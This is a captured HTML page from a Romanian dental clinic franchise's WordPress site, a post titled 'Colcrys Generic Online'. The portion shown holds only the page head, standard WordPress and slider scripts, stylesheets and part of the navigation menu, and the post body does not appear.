

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/06/22/colcrys-generic-online/
body_size: 13944
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Colcrys Generic Online &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/2484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/06/22/colcrys-generic-online/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=2484' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F22%2Fcolcrys-generic-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F22%2Fcolcrys-generic-online%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-2484 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
